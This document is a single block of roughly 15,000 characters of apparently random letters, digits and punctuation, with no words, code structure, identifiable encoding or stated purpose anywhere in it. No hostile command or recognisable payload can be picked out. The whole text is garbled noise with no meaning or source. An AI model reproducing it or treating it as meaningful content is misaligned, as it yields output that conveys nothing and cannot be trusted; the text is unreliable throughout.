1w++AqXfY0fY;0--ECrWnxkUS:%;]/WEdi%IS-{uQ7_J}sfuIE2WD@9B16ekr%/O9N7B_Jeix&^Aypn;;s2]e}iW1]zuW2_uB2dxBttOUwihOy9YyqJzBf1ODBrkNFV_|k^]0tCN(5DFh(r^YNWAyzOy}qz~F5dBNi5A-TBALT7A)^;Ue6Q-nO&i+;1qNqdfJ6UqO-;Er5-~W+zE%OT~DxVuxR/y]XCfr&S~NBx^IF/qd]VB9th]rFhLd5I~pntL%;4rf&X:U&{FJ:RX/ruyT-xKD^pr))RDA2pL-]y+DrhWTh94p)N)UrUL0E(4ii]pRz|uzk{KqdI_4^(2EYWn@CBq&|iYUIN/iyA^J|z|Uei9&Uf/RVQVufXE9^7w:p]V@ttIz+d-At(B2;+)~9]dBA}5Syx;-EVw:xtND^+pwCS5-rYJ2qx]IrWpuE}+^e6)i]ix5Oqqdkye^]FKES2iwtDOhJ9E4(-W]-+;d;1JTfx/oh5h~2fLJu|o+uUwC]+A0rY^}]T%Rxiy02]F1funA|WECqQe4ukk0UXts6dk4]4)49I7w()|rExiAkrw)k5K|-B%~]~EKuQd9rpEWAxzKq)FnkK99J:I5WYV)/hpoKJSK_xwVn+z{LBBOxqd%uU9%}Uq|FChk]p@BWR~Yr@TT0o1kfIk@~JDVFVTwp-%r]&O4O-DIookV@OJhqO-VAIkFI~VoEhEry9h^;J-5]^:Rhrp~0K:dYWxf0:h:UprE-rSfE2:Cdk:5zKn&0EIuOrN:I9J@pnwFr4zR_KxsEnAIJ2BVSh;}hRL;pOTdk|rfrCCoyok|d]_tL~U%(U}t:&x}%pzq;VE+SSi}V~dd{}ICh|idW4h^Vup:IO_0odA::+C96UJLpu0VVr+|d@:6d4146)+)SIu7S2)@K}4J6r}/TsCU:+N+R&E7@W2Ai9Q}pr]hzBR{yiX}-dz_K/}}u|NS]pxWO~q]{dF2/4rNKpJ2NYz-+CWS/sF0%EL:@hN~do-sO&xr(y~DJXx0zskU]f6OwdB+]p:O:A-ru0xT+Wih(dk2;UJ@7R(xQ7hF]dAV(-^Nq{AKt+WA4Cp/XXNoSUpVD5yEdVr|B5S}@d:fVCAXTp;W9AyxfS^Rn;O/7Xi(E96J|F^WWqV@;@qR^nyDxKF46BzO-:VF1&W:u_LuU|_IXJLR{Qz}5-y:~;]}VIyh;wx1h+_6|DIe6&^pBzzo^(FL9~W-}~ft7ny~wtf4sYJQ0zp9oQri7yz)2pqsA+S+S7pwV7h&6u+)N}ET&ndpW_Yo++z&@4;nsYyLWT7Q2]sz]T]dJQ(06ALrrWhR)yeOw+JRq~B+JC7rFKAzJq(d5{}5DV1CuifE:Ri&)}JurUwhrxwXdsRhzwwTAWDOLk_ruE~o~ErEuup4zQ-+y@64h-sOAT2idIkut{oh|]SwqBT5:B1KOF@RrKkV~i~EziDAS]nk^FidkAXdyrUFhx7iy7kT:X1iL092:xWx:xfIW_1:9t4|XuU;Rx&/JXV1DhkKCk9h9+k]XApqrUy~RkEV22|BShSk7&YSN}uzeDYJe(FtJ~I2zr|h]%nW_KB-IuV]~/K1BuSEOFIK:xfIOdpu~+Ie+tw+RAVr]O4np+6p-s&OArn;prr1;%JJT~d1/nOUyzIF(D}1pDhh9riT&y|~;y296ow_rL9dDrRTr{u_w{N{oD;%OA5r+5z1_wpwN{7QS)4)y6-S_1LOJw{~%S~BJ|L@D|w2~pK]:D+CBIridIysq&7QVCKtiO2TdBpk|I|r%u|r:rXrTdIR0yfppr2:hVV/W{6T5&R_y2:Wu6C:_pDC/{45z{I6EywRE0DF{ODqSIIT5Vph7~QL{kTz6deL%~UK%51JhSA^U]eASEBkBBn7oJ:J^Vr^{nK5NJT@^r9]hWWkKLTS4D5]+@dXntO0ydrVpoiROzw15Nx1otxwOJeD+d4VKsDf91I7txE94IICs~o-:NE]C5RLwQt1:/sWpJ@y9iNE1fh|6pu+nyLKpBOQ2ICzEKpx{t-KK~iFJXz1@Qx2eo]F{^LuI^Br/4zE:e(I:V(n&]WrufwE+kyt7KSu;14i&}_ro]yd(}O9:JVI-/W]~]eB)L0uCx0W(qDu|7D(D00NB7/r+BtdfRz:5UJ:^FBYYF:{O9puw6A:;6qzJEd5;LifhYtNXK6Nzn%N:SzUAiLo]&JWS&9BQC/W+q5W/4wI+p;:x4Y4nQi)UILnRu1)OxA~+uW+p|]):F(rsKxrXEnN^|4-UK]oin(J}-n~A&0r6exkCnWDxFpftz|EOEdJO2h~S]Xk}o_{krV|;Eek@0w(A|R0OnT-EC7%pqkAx&7{s7)|rrNRICV~rVVKV7IVBx0~rBi2sq4Ro}q^rukhL%CVVo7)xtFLTOpki@%CIk%Lzt0IFUwL}xCi@w9N)6L/ER0rsA77]_E]rK))XTYDfr04Is2^tzkst6@1hd5/6V&%4^+SrIOhU4qE&}6qp]UDk|kktpUJ]rd44z^q;%R0Tpr|uhLT^:LswN1/]e&/&rA~o%p0@y6r_@}RBf;/NR]AB}z1nO]hsUqNXxXiTUSfiR5@u6S7F55poR&Ar)qTrrK2)NKk9JW6hNJ_i:(]@xNATOq{5S|%zt(O)dJhk]zy0|]SwqA6wWiIDq9N7rfI}x{Iox@ir&}NTs}s/^9~y%9z|}4;;;B/4i^_4_9]Ki9Vs2VV~%w6I_wxU_uX)-z4&4nKXirfy0pio1}BLxRqd40/{pV2(5Kk/WXe]I]q/BxJK(@K-(D_O05U:kz7|OU||R@Ji%dp)RxBB5DQUIqWoq(DL|-yXiWi5YCQh_xQLIo~dde%f1}@K%U}2FDX(YpFEF(&WLky1VL~of{OhV2FBIy+/q)ArBW/(5h&Fs;L:K1|ef^YKIEriL~Y~rKB6uxqxs]Lew:RhNA@/~qiyKD_EQ}kR:RqL_B;A(tdL]rFL(1_/;o0}FDSWI145IuX7~tsXW+pzSJ4XhwC(%JLte)0w%s~)N(Jykdy-nioD/0JdJ|f:Lxftq-n1sKQe/ns]UK-Ow~V9JhkS^Ww-J0I~|rxsyo+oBtSJ{EVN;reYEzFx)ADSN2&N;@%5dRA+1o{iJSuz{2+Q{|OTQeLtnwS@}WI4s1Ws-Ewxp@f1IE5U}9hk&TDwdEr%khUUAsDF_6tk(^UQ^1;ECU^sXCVrLLQsdpOA2Wz2S4W^zWw^TW+{)tSQzJy{BWRz@/sF}{K|s|_^Q~wI|0}ez:7DDN(wAEw|;4sei+E1eO5Ld2ndx1qiJCB&wX2;^fy-EidICxkq&/4T:915+0Ew29@BLsWtF91IOI])2tF7:JJ/QInpts(ED9Ap~sIpBdhz76oywto+ue/{|JDoxwCr~n)^i&)O_2-:0]9AAA&9{~&7Bi|eRshIi+XehL9-9wVq6et4In:i+id+rBBTN~FuoE]r]~Cw4Rf:0F}-;ANxJTLAxOOeUuKeS/|KAIrqIutoW|uWz96xBztWUX+wOh9~F]+E+N^W^d^nTf2J%ISdzCJzKq]k@CCTOU:JD_)K{-WKiKL+TQtu@XSi(0]TD}(I+AAThu~uQ(]qfE|6UEAUd)zhD-&}prABIX9s~/+-ELxr0DU]{]f&X2;~7Xtk@BfxSuurDECTn}A6dw+O:;hNB1-|}AUEp2iJqLz]wuLK7rh~WiRUJk1q;_9r~EUfEAEnk;|6}pS&rwC/N5JAEL;]rRrpszrDnDrsyp%D-d^B1Y-0d~dOx|~~5AS+-FL%wzEr)F_(ED9oqE6r-D@+f9VV+CpuO-ix5r^_Oph4DpL/IoExuSwrr;r9uN1_oIF9i+T0xrqN09AVFKNYB22s%X0tkr;9S&J46(ASEC]p&x+C^ipUzhYkwRB^_zIrE{(I^F;T]y9xhU:})D;C&)q+|-xiWEq+WwBzY0C5&@BD}nX:uOofs](Aok^9;{(fEqo/fyVB40T^)W5oz~7Ie;o7~fWVV@fW15J@1~nI&(WDO_iWR6qV^I7qxJU4]u^s)%W-7_z+Rz}6RdChiTd]q0e;]WeTxuAeyt]u||BN/}|f7}frISp&Lu2RCAkFT)-xwpqpuF;wRu99rs9FY]V(;5XqB+B+-+2rqCKwukxWNoAypBuU)JkI-OD06SNWdBs0nAKe6T9C-oiU4w)trF}Q-rke2S4^kr^IOB~-UEK:_]o+6)B&UxO_}+tY7iXRIEoeLpV-uE@7r(&yNQpy}fSTEz)+h9N/-u9rzdnJp{-wr)IC|r9(uux6d%IO(uVWpdJ|I])xn&x((XtIdrUrU7qhrOX+od;6CAKS:y@ydz+D}D^h6:JSq:d_Dkie~0-0zSI(hyEz7Y|~UD+n9YhwrJ-CKYO+Y~9u}Rh]2KCprpVV-fUhrsnizyp~uRK~Oukixe/RIrI]2AuE+rSJL(BTiwDhpuu@|S9kxY|BUE-rQ(4|I}Y2N;wk6A:hrxWfAnsw]zdAD5BxfNxFni{C-S2zoq_79xI:NExAY^5wJKoz0)AK|dUuuRJrNq{t^i~@EizYLX(+5&:J-FkVBL+D&DBBIEA)rYO_%yidIWr@||-9)X]^]-}OD+:;^_uoI2Q-WxwXh2E(fnBshTU:~RQ}py6x6@QA_I2A6TDEL(Nd){0}zS4^I^_LnKErx{(rutt6WVDrWWWW2WC{]{U)D2}itxNB{kru;;CDu|CNezrEyFD:I{I}NX@9(1|-OOExUSD]6W0sfJ)h{D(E/ww9ExEV4-+X{~|/%Fd+_u:yisC^^foW@O+{hWO9V&(N%KqE}pzrD2FU&k_&nYsY+NSF^e|X+5R^59ke(@NL6@eJrIxurf2qprN-xrx;ukFkT;4^d^OT-9L^ehVu1JTX;(K+|y:NToU&s2rYhK+@wE(6KiCSE}r/CFdKI2RI2FfR1e1/so2z}Y+}^)wrrT|D6A|n4Cn~EJFnh]B5C5Dy-k;5Wrr4~h+x0r0|_-uru76p2Rt-hk7OyS-q(y-]rKk5Y}ADE}xVyUL7WxBJokur/-iuehd(du1oxSYWi5I9E1iCdE|)uTW0D)E^L(+&YT9pY/Dxw^FQDui-VrrxkDzXxo1xfiDS}UW%Sx5R/oh~ezKrD&hoD(|YDVzxphrrzodsx5YQ)V0f0IA+4_)kzN&Ni)^ppYe@F64kr-]dJs2x|S|orDtqwk(Iip0Szqk|k{nDuIR-6q]0OT(pXzR]q2Xr;TD&hX:+oII]kErVzsVX%(2X6tsz9DO@zrO2&CE|1_XWK4DpIu+o-+ddTzEVWY+EV66I]po{siJBn0)S_7WwkU]C5h|C+;_yJTi](xUK;p6uB%-rysK5urAT{6SCwk~NpT;(4ORphBxE~O~wE~YK|6rEI-OO&YEIrut%rr)-/rELrIqweE5IS6rdn}7kF++u&/qtVn:4E)DS~By|Kp^+eIIwS}9ERs:S:/}]S/Q5o~]r~p:h_}@I+xL9^yEdzkreyh9pNASDCYeW^i@]UV_hAJwkQyzuwUd:-s)7Wu{~|L;r(TwpI5fhpiAtyWxLy;0wx6wBIeNqh5|AJs7]O@OC]pu~];uN]k7xuE{/--EYh|BBErx;VWyzRLSIp9e)Kf{4VfuyFLENqpoUp){(roNOpp0&z~CJi6xDE_WEq~]-{xq~6Fky@C4x+DJCo~UDppwztYpd|/su)ed|0/LAI|Ai6N9IiLy6:F@h+&:rrN|--ye1JYzFfyV7{^52wWf^o:E5;+E@Y%^;|Cwyu]CNdpSVEWkR/6V-Sxw_+CwrA_NhwWKXUz1w~rx@XEJsp(5/W0Sw]xBAr}}uEY/{]pJV{{KdizWKA_66y65usUSQI^dWNz:f9^k}4Kd]q(-u4^h+_d]kVkJCde;OxetO&}VER@@Iy~}9ku^z}CnSq_UqI@QQ@DSe~rxoO7xrpJ/o6I(DWqB&f({W@petxn(pC)~4pWqt(^+6@V0{U]NRuR4rES&J4&+OxEW-hOr|u6E@x+p+Ih+IVN;7ESI)rnSYVWzILnK@np(h-^Q-wXkXYQOW9o9i4~KTyS~nsBy7u~NqRqusB]diu(J:TTe&dtLxxB{xu~+WTkohsrptt;wuV_DtrCwrxWLKwu-)d~6+y|EWE4XrUxe^9fSB+JBXWykT5}SN/@6VIiu2UV]NzuDTx^uO;ERWqp&CToIk/EEWYK5@:-OdIu_k{4IdA{J]%}B)knuU6]C)1{X^EB9FSrYs6KEx-f+LWUR9{YUddyxo_^Bh2X&(-Y0-+On0UW%W%Bhfo2@6e)9;xx{L6wQ6D|pN75O(EOUIpyL~;~XAS)i7r]I++-pk2BS^hyzDpkI{KViYCXCurV~k4S4r^h//RxQRwOVr6}1zBIiD+Ni;LQdE:oLFBI;-6ntQd}06Syo~54p2x]w~FfDwoF(nVD^DJx_@+|IC6^he-{4^pO-_xT@JN-eyXyLptXxyR}kO}hADkAyfr@BwE)rLoD)xXVC}2rIVk;_nN7{ExdJ}QN;::AIKdC^OJRR:&nOID]U0SN~i+LOs1|x5(pw}qWiXfUVdotBVw-h^6nXz1tY4|0CY9Jt&XFsF)CfCtOpAQ1X)sBSSe{%+A1r~n%:~u&w1(TOxIV}qupXdzwKrUfdpp{+_L4h~%zKC9}i|fr(hrwyQOU_:yBnLn&+NKt;UhJ2%W^COIh&&zOp;LCWuEp~B6x&p2yrJ}ipYFpFJ{%pz0JKzF]|i_zpNFpLr&(ftodJQu~9-n&)B2;UJ}49yfWI)Tf06(O|^iLx6%e;4&R}Td|(+f47ppI{0&uLzBr7Y;6OxYk9Cos~X}XsI{WST&eh;iSwuJnfQ4I{o701/Yr~)hryUT|ir/iU1YhrO04]:2_rVpnu2khfDriYuA0;uE(prxYEKEUf@T1(x9~pRwxN]2LrKturW9y(+En]&9dN6f2NsC/EX1fE@@e--y6p~E~]OuJBYnUEYrhuCdsrnJ%r2r|W427]%s9Ipq2U-C(Iye(N|0i+n_|B}pAr1)J~yR}Ii]0;]]{yEWoxrAn-;CIWJUKEXh4uD~X~y9/ARhQuy_dWKQeB6:KN;+SuL}{E|+Au0(Ydu2]u07fpItNI:O+WIkpxxz+WWSEWW26+puC-@uBdw-tU~o-ER)ThO@SYwA&B:9LAyCoET(|(7pfrin4Wn{5zEK|U0^efC}dxz/QAw&_(qwIpi|^RIuJp4tpK6doQupuJEhA~Wxe}Vi0%RrqXVw7Di]X/A|kCwN:RC-^Ow~{0E-O|p&y]^9&}hizK^79XWx(]}C);DpiVIN~nI7r_}|WwIwQkuE)AkeyXO)kFW7-uIp_%o6&WA~Tw2Vs9]z4F-drrDwCFpe_;6-|QAk:LutIUS]k;iw|hw)q&pYBAprIW0B/xr+4Q}6/-|+oYphI;ozEpqY/N69w:INWp-AUsp|N^9)V)@|9Wq~T7VhJVoU:rx;sVo7unr(iUI6uQISsIWyA2|U5LACOrIWoDpY;4oAhL]y^{}]2hS-OkkNh%uYk@OEBV+xL&BErU^p//XL-{RpiC(Nu|+SxUroxTunk;|LrErz]Ns;w0}DI6zpDd|OTU9IIAhdiAO-DVLouTLyk;zE2FTpkVNBh4}W4AI~AQSRSJ&S2s%WW/4I-%RfB9f6W0Lr+ykWIJXUq4f{VdkIk}|]J6rFo^4A^)DTk4tzkpO^-T&:+^2EnIt-&h|d|f-OuqnWxI}UEC_nsKth69-pr@:Tr~(_|6E0+wRnq}xnR:2O]NsS6xI:rTDQ--5SrwDLnEwL]|}]IULN|J%DAT+zUI+F-@Nd&TpOkxw@w5sRD2:zW(qir5t%k9QIOKU_-1~ukW7~Jz4LEkJdiV{0^Yi;E)6LIOfprkdBI+1D0s/QUyE0:rQ6Q-ku5Sy09+;L_^AhnBBrUSNeOA0nIu;(BSoTWIWESAXd(r)OtyWwk6k56U%24u^Vt6kfJB/Xrhr0_6uz5OItrJ&keU:9;ALp2YdwiNk9RADkE(0r&(Vri(rot-w)~uziAh|OFEQwNrfV^SBK)-e2R-BnxBrF_N^4suYNFyWI4hUJ4yW]&^d4Jk&r|B9-7pA2_+q2NSWNd:fxU;^:XWKWnhp9Sp7y@pi1_S+-|NAsW^7TKpWky(uk+rrxLruhEW9U&B9qXEt/5Sos}+Yh&y]Q_-oizEoC]iNowN;{}-yz~i(CWy%o;uS:q6h^_rr1hN1Y)^~|yBk)qED/KJSOQ7UUK)67tKA2&(6++XD^9L~r)J6CFh-E24k|xh+^F(nCF/s9LS-d{]4:XQ6Bi(xYi{}){qIENA-htB+uYB^(@OJt~kii%z0w(W+Oi)D||:kOfrEBrqOdL%Jd_9Dpr}OJ_+:67~h2tp-UqfxY;eW6&r0J/y~rzIdxp;p5RJ+rpNpd5BDrI])rX}:r_K|ryyE~^_~~~wrrfkuJhVh)TpiL7;:EN/9-:n]^zwnqNX&:Kyp9oUkYwf:-hNWpVwS]67)toVrrxnR:N_I7}|p:fBRwNFBETRq71]oxwQJyQrhOrRiW9+DxJoEJxR]tULqxwsJ)R%p54WkCE%]wTf)e/%|ppSA@1]2x:%pkJiRDOhEi-Wqzpx/:rSkBr+S_DWU{r]OiD+:zDO|BrEUOtd^U^:S^J(kz1-OSro|SEB;OtzFIkt7N4DWI+nFN~+_qVr6D~96iU|_z&6EuJQoQ~EEyupS0z(tY4BLSzodprwSDu{TArDukVSRrTwuzBy9VV2^])~korrQBAeq+~IODk~DDxRxupqzTDdzShAsIr7ur~UChDV:BKUOKuu-E:72iEf)6oXEVK+Yx@pKDtU2:1UDiRqJiRS|{tD7rtw/;pF461sdi1xpB]-7SEA}E]uKh:-IAEESB}BXE+~oUCVrW~+q]zt(:~92^)VF%pO)Oo;NVWe/0WEuVDEX|UB;|zzD+%r40+k1DQkF+qi165iAF)]/6V~JFSyNq0u_r_x^CoiJE-OL{tIQ|V:1o/:]_{FBD2fSJKz{{XOIfW;^r+u(+hxDY-^@L|7w}9Lxs0LzE@xD;WDxsyLkYfSrSnEAI(TyJerSE@]o(uyk^Nq5VLz+XJN&%d^%&hFT5V:w1Kq96u_TAFz+YyB@fQUBUfBrwUr;-AxnddA:]/pRd-Eui5BB-/W^ri:J{FdIozU-2+rp{ydKq}:1k4uVL1px~w6K~R|xzexqVy]Be&x_COzxWzOfLkifo(Sk6XF:hTzs+dx@q-k@J5)+N^TDrhF1@(XwND4w%::X/RfpVON~AS4i9]d)eRS0&7yh2@FurrOI~S0{XKoq)~2t;/f:|-Rt^S6(p:_r-6RtB&-pDx~DipOS_i&rThO&TrCIr]QiSrux9|N4IOpq]rIJ:01Vxw%12B~DIL0IAS7hA-+E&_kd;pf):6eT]7VDU(zt2p5uzKJp2~h1C_EsqyR)B+XnkkD]FDE)DQ))T&E5XiXDTf5tF+Lp0Ns)x~uIF4OyB]surUd~r]h6W%h1y5e(xrCrr-;~BYW25+hO+7t5+xz4R(W|J/Ut0OV@X4(zRC5rwFqER6pD_(-Rkz/iwCfF6x66xw)p2T6Ai&|xr]L:O]RUi&sIde%~Ww2@qFQE]X/JqJXhB:rr{ht)Tqn5E:&_}pS(()()y2VYyJ}hDf]5xphpLAALEt@dSr97^Q-LotddENfFxQ74rhTxi0RX^JK&Vn7Qwy&f~K%0FhfX~x_J^IF{KDxxoIL}DtIuqBBs&(r^(y-(JSxVh~U~SIet{S1I-iyRR&Nh}ITtn5S]Vf|VdLuXD2zVuJnxBId2Kz09(p/J&9D(-A)_E1u6d6+5p(_5U}w2x(qIi-Qi^)V|/E:Ner:72+(}Dy;C5Nrt/fA0_DWE_R~}yrEz(rQFVNU4ArL&NdWwAqfyqEU6S0dTIw(6h{&nT{BYeIk%{r]S;Dyi/|1uSIo{/ipq0rw0&&LOOrC/h5JNztBWV_wUzkroLhXu|9hY1U-y54ppeK-y|~fXneyrBhk(NhyE&Uu;F2L~xi}I&L(B-5]71@_C4FpCrLw+)B@D4;@XOqw6(10-|CXN9:~qTJ_dT]y@%E2y1k:{w}pq6)EYC)L}7od/hULz)NyrU^_@Y9yu1x@%NUs)94xnp4EU;fsS+1z2N]+n(^rBoqUWwL+_2/kzVk0BOzEoYAD]e4rCQzf_2CW1%YYAt@i1WDr(h}R)WBzk|s-fQ(R7InBOA}]TxKEt7YdB:4u}^JxQe-D+zr1w0(s(JIAI1:NB1dDAY7_DdyeEz4Dz6eY^_pt6WA;21fp1FkzX}hiBz;Er/QNyr^qFrw;(DW:iwFJSRJ)5n;ztsoehBRCDO+ihAxQurwo|]t~1khyx7oCI}w2Cy/](x;J@V+I4uyX:C1{)+o&{DL:Ur]i_(-fuf2949p+rrzBV~rJITR4%hC9i|WW)n]B1-6|;xIrtLk1tDs6C1CC(0W}DopFQTeRNx}_Rs__FN2@YT@L|N6;Q44}Q6uI54nXr0f2fKiW9-hBt9o;hn;}frnVR](5(Ax(r:W_yzOz~rz{iKn(5w%xpNnJRupf+w)+U9~2WnCY57p_xVW7EuO}AEu^WUwnqrdzSBQ;xudD&DO9Iu16tnV&ytDt49woTAQ5;N]X9AW1YAe{5_~4Xne%r629WhI9K/zFVIFs~CI2QxF0;2YW]_Qx)DN{k:D(K);%&5t0FId6%-]O0pFC+WDOr&nneVdyJCU:U5204@NB;&1-kyreDoX(1)7]yuf^R|F%)IDtW+I/WhIr]O;~Ry+Tko91SOq@;Ix9EEe26k+kIrX2]pru%1w;4ri%(Yp&ILN&dCIqyEQdK9Ut:KLpff4d}ezhIITpX)w&k7dW@2r^C%X&-:/V]eF(d5_ESEeDze)wxeTW(|5nyNIe6_@&Xd4W44CArV~]~4]fD&s@oVNK7)6VwLABk-rr&(N%xW)1@eAr/Rrd|k%BqEzhyy2))OrpTfpuY0Vh9ErhyzX2Q+RX/nk)dx_+_WtuJ@/Y+nLfIn7OQd~q/5(4Wp6)5%%f{B;S6rsozR]hx]XpWiO+qS{YBB:L7p+BzIkr%uE+xEIy|rO6^|oYN-Ik%fyTuokt^r56LrThS:JeiRywEWk9hpE1p4SI]4KEA0I|E&o2CR%|SB+kB^yz]0N9fsBY9VpDJ@R5AdVqAdF-5tzD5VD2rkpwJ);D_5DNY]6KxCEE]~R090WVxIL;9Iqz-wpY9VE2&Vr+9i)A}]0E+rIVxrq9uIBEuuI9xDodDrrN+xI^w|)s;TO;ow(&t7+I;Y|uLCx6~Do^DEpq2}9hRWEd/w%R(@+uR{uVJurBL&|hiCLOs-I_4/DwSQB:&]rrxyuxOo0A-TrQI|y:IpD4xhBpIq^9ofBV-WEzz-p6TuzCiBEIwqFz0+;2JuKUiuh4~JW;WFOoIXC2+LO:Vqd%}^JWFT0Le:AV20On6_1dE@xFD~0^+:{;uz4@:(XBrBL9rhDL(nCIIW:~uLD/|F+&IJ^xdwy-REC_55u6wydo-V;oOSEufx~LxfQ~1Li+fXso+91iwB7zwhfws+t1WOY9puhQ~/]kOk;eup-(L&_C4U4-kJLn9SL~W_W|9{%ei@||hT6ehkU:%xx6OoN0|hewtfOnSrpEJ(hn/JuOf^JDOYJ;i7:|&(d6On-@|J)RwWyY9&CJ0Ezu(z7QhDff0xi:-u}@oF9k]t~]zdr_EfzS}T6RROfIzt2&+rrrkuq4Iwr|dW+rAUfNLfp0e}1rO~~W(U;y]e6BWADI]N9RD0VpDK;exwe@DROr]EVDI^0EQ7huude~LLWEEAtDk+ENiLE-~(|]EOIkuAq~4oRw(Wy]wEDLJTBy:fFk0-~DWVxY~]ztDLq+;WOU&^~p+htkyrrf@IWrCpU)pS&}BwIJt(_QU-fp;BwAiuVeAzuu+r{tnuRd)-zk+xoW2t76Jp~tV}r;J+|6ru:q~s+WJt9CnUEOL9|hI|krRfNErUy@D:r}4uEp^^~iBz7U--QU{(y@f;WzVppxC%Vdwd~w/J7dxLTp{;-{+QzIpVpKCxAx^wwSz-QD;oLxJD0A|}6Vr7CWO:JQ}}J2u~ru~|zS_:z0rANnxeXC9:poxf]fuuOzEqTDi@i|D5BJ9+z+W7xUnJQK6A{VrLzWKA(]yESW0nF%sJqzO+6T5reThJ2Cqd}dE0L2UD{^T:e]:VWJfpWE2_k:4kIIK9/L4-}}oI{A^;}|4Up2KxkF;eCYI(z-/X]snI+ETEerrrpt}%k~]uAVhIJAwqOrS~yiRD{rt:LU{hI/Fk^sAu{R+Bi{AU%nr{2I:W~xfw+(T{f/dwJw4DsTUWW9U;L+By0k1xw(Kxxw0zB5]nwDDk529Eshi_iUk/{6r2CENEz9rILtph7YdzKL_oroBD5k@qz;YR-d5)OT]+L}nx9;ufnhUBn6-F0-z5;%1;Oe-oWh~QLB96VkI~xIqOzy;}Ss-1I+XTJOV4@{@|u~Iez++IBWOi|(N)BWypuSdr_di_%N]A:60_u~rDwLk{01Bi4(e}KQ;s)q0(Wd&2V]Fz4^w^RWrriND-hX(%yW(D5wrIRi_eqkuwTB:O(EtL6fuC2t&OoC6L~t+5iJfI~^dY+r1KdRDf)^W0WwVOtWxCYJAd&Cw(VxsI5DuWxLIKyW(;xrK]V@kx{hODwN%A5|tix~/w~IwU;W}uh0J-xN&{{Y}BzrwFxVNWdD~V/{ETzdFkkTriVNC0Jq_rnL:qxf(Rykd%kOupe6}W^n_{Q6-fLxspy^SUe{)6DrirWB@z6I;t7TI9to]hp+{-B/tYrD}Ati;eSAIW/ChIIkIoChEV+r%WyDSW;1E_A6-{]ueL(1NI6k9@QAyf2Q{nf}IW)+-orEtXXx]:B:A;J2~SE]A(Eu9kqr9uR|krthiCzK0W)5t)EdUR{iyU+wOwxkzOI_y%B-xkJrCx2C6r%foiEiDAIN1Lx-R;|t7r162SkUF:4qSXu-fw&z)%e2wNKk~p&1IqCofT~yVpBRzwNruw_pE-9QVDN7zQ9x:+IIrd)^{I~I(ptJd%WrruDFer51/Lr4eKxS)9r6+t}|Tt|Y+-iSAeWQ9ihSnV+hDErK5}dkT-y+qTk}Iez]eyTtzh]~DdS0{UiBL]@IthYWq(wFD}ACp(EhVLzKAw}A]knInkro-Jh2WSW]pf2-LU;u~yBzL|wexV:4kh;E4]NCyy50J2kV+yDdq6AUR-Nx)k}65YD4IrefWotB-&EIwr5xruf52|h}-D+o~_~Weo:S]pd}eu@+DVQQzIwYEu5AuBD6r@}xqTKe;JIJKxx~zunu+44IT)LTuCEX^yyu|xixu-SpV96;~9EWuOiJ/kzALwV(i-AkCuESrpR(DBup|xpyq_Xw+KsJd@7%nt5+UBz:^CCe~/{@dhU69oU@WFh:E9RR4U}|]q|i2p~C9qExd_kz+50D)S5Ni+Cp9drU&o2peFe}O5iXph4@sVreQ0FE@|F6re1JDJ&5-pkDT6+JR~:N-Nt@^:oN:A00tii/zXhWt|i6O9J0I6Oi{tr@6^xpK:NW_0&5hxQTuwwC:-Nkf+yr;s@OFrhI-r0UE|h+f5Ys]:WrY|uxze6:]uVy%VSsyYyWq|QBxBsqDxFpFfR(966oXz4FfA{:Xun{rCW6V6y4^B~&]AC}y-6x|zTp;qyLROIr4Uux(4{~sX1%REIXx_B)DyY_Y%%s5xYusJWApprE6ii(AnwT~}hpS]Xy)pOyfzxBkee%hT)Y1y9y@rqS%RSS65oyAICWJVOkiVzw5%yW0Oe]~2qs0kUNStB^5pYNdo7]p;UKzui2O]E/i+Qk)BERSpC-N|^I2WB_F-@f|Ih-^zohx)6r@BkkJJ^&t-pX91z-IuA;9uhC4_{}|wrWdBr9uNE-)S69VL|xCLKzfir9XC(]wx:xr]L4kY@yttr_kSotsTYudx(q6/{~n^Dp-xBo5i]Q]NJw7(++FrI+Uy;oprxU)R%0KYDD:hdWpFDWLW)N{IK69|0AW+6wr(DzA2qBokF4N%yJ&~(yr;(hRy+K(rfBxSERoeqE5@]1LRKAywLN7L-D-A]eyspDeh0qq}NdFW-)/OE+@pqO^I]2{khpn4EBtyn&FDh4|:JXh&|y:DNLtk9;5+(t}YW&AXx~0rVsNykUDoNTy]{T&Dxnrru7C5INrS@SzUxiC)/dKO@TJDkD%pL]r59zeY^-Ffd:;IdW1KFD+|o9x0o90uINdhW0{hK]s0AtWirVTIXJrJ+pQC/~rd7SqdE~eyJqw/qKxp-_T767kYwkWBF:~9s|Sw1NsQi))rDL9^sx0~wwQw5I~({d-C5::pkJ)zeiJJ2/:@E}hX5tCrz:XYSt566q~]0dS&Vqz-|9k-]]hr:NN|4UpW/TLxu4J;/7ru@|X{1x9eexf~5TT-DB0YWr91^2pk)xfiO|@/KV%1+DJ|f1XrU{;Iy9wJUue&UU%;W+rBATk&fDXqyIfU+RS7BLr+ruA)]OqeW(pxfWY^I]K/(D(LEC5oI~noE&@RfD;@]OsW(T:(~WWwI];++:SCB9(Su(iRADw]N{(4]u-oy@BwU_2A+SxQht):WT+0uWiBFS5If{56u@6oB:@QB44x+eXCrC;o]~S2]Y7iI~6yEWR-ywKJreV2WLUL+}R9Ex;QN%IWNRu%+SDnNY;n+S+o]AJ1rr1Srw(S-uR]WwBL+%|)IE~TNTe9ix(}Ee^+~0|NNO;;zuyIzu%e~Y:AzuW&Np6kBEu-yWhBN1OUir@-A;+rAY+Sf~A9ER9zeQw9iiwDnii4WsIren~N&RAUihwA}0zEt+yE{UzK{ry0_^61Ur]]w5dJoCA4^6)5Lpr]&zAyBhwyTOEu~Ik}/&pxshy@Ls)xK4k_0AE00uESi6VeyIh&V2~wq4ECRR-X}^rSX~w7qVN%@]dip6ykEhh]C49ET|p;k5WV]6-Uws(wBndty||:|I6tL}uuqd~@QheU)ItIw|Bu/+Ni@6k62]xroV9K]DS1_EY57Ay)~9u2dTd/|hxWEr6tRR6w6:|y@x9r@hrt_KiE|KWO~^7tV2zh:|xxX9BSXqtruqdi4Oh(/s6EUU&wwICAAq7Y-9&Q(@Y(]2ky@zre2~xxVCf~E|/4%Iq4)TIh2k0o)TFrwp%w~sdkUSoDk4OD0tBp{x~o4q@EBVIW{zJri]KxBr%uQTfStru}-N(@9yrUxIVI(VRBA;ox|JOWhupI6-AouWpBkFA&S-R~%^}~zhQr(:+xI@6-esLh{V{@:uI+iQrw6Ufpp1pTCRTr0ry-T/^p(20IOE{xkqir(syICwTp^Ji]+t~~)1EuY5rwSJoV1-]ROOW0|~{s&p}40o-xRrUEB1{RIVWD46p^srIu}(yx|2]VB|I}/BWurNEpwJq6Q-S6fYDD/7EDr+-iRqUI])d0Q2WSAYyR(7~kCKAk-@oqU%fRWuBiEexrpiK|Iu{Uf0f^BTB/0]p5^fB)EIwTIsiD]}u-ANw(IB0+